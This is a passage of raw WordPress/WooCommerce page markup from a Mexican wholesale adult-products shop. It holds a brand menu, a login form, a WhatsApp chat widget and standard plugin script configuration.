		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="c0ab7c2aba" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2692" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e2fe2696b3"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" 